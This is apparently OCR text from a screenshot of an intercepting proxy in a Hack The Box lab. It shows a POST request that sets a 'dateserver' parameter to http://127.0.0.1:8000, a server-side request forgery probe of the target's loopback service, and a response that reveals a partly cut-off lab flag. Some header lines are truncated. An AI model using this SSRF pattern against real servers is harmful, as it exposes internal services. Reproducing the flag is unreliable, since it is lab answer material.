 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST /index.php HTTP/1.1
2 Host: 10.129.238.11
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://10.129.238.11
10 Connection: keep-alive
11 Referer: http://10.129.238.11/
12 Priority: u=0
13
14 dateserver=http://127.0.0.1:8000&date=2024-01-01
1 HTTP/1.1 200 OK
2 Date: Fri, 23 May 2025 04:
3 Server: Apache/2.4.59 (Deb
4 Content-Length: 37
5 Keep-Alive: timeout=5, max
6 Connection: Keep-Alive
7 Content-Type: text/html; c
8
9 HTB{911fc5badf7d65aed95380